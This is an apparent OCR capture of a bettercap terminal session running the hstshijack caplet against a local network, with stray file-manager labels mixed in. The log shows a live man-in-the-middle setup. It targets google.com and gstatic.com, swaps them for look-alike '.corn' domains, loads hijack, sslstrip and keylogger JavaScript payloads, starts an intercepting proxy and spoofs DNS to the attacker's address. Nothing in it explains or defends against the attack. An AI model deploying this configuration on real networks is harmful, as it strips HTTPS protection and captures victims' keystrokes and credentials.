 192.168.139.0/24 > 192.168.139.132 » hstshijack/hstshijack
2023-11-25 08:52:21 inf hstshijack Generating random variable names for this session ...
2023-11-25 08:52:21 inf hstshijack Reading caplet ...
2023-11-25 08:52:21 inf hstshijack Indexing SSL domains ...
2023-11-25 08:52:21 inf hstshijack Indexed 4 domains.
2023-11-25 08:52:21 inf hstshijack Module loaded.
hstshijack.cap
Caplet
hstshijack.ssl.domains > /usr/local/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/local/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
Pictures
hstshijack.ignore > undefined
index.json
hstshijack.targets > *.google.com, google.com, gstatic.com, *.gstatic.com
hstshijack.replacements > *.google.corn,google.corn,gstatic.corn,*.gstatic.corn
hstshijack.blockscripts > undefined
Trash
README.md
hstshijack.obfuscate > false
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
Other Locations
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : PuIpgrBIs
Callback path : /qWCSnnnLBgU
Whitelist path : /IJxUEkVazLDYj
SSL index path : /czIighIfGEGqfhA
SSL domains : 4 domains
[08:52:21] [sys.log] [inf] http.proxy started on 192.168.139.132:8080 (sslstrip disabled)
[08:52:21] [sys.log] [inf] dns.spoof *.google.corn -> 192.168.139.132
[08:52:21] [sys.log] [inf] dns.spoof google.corn -> 192.168.139.132
[08:52:21] [sys.log] [inf] dns.spoof gstatic.corn -> 192.168.139.132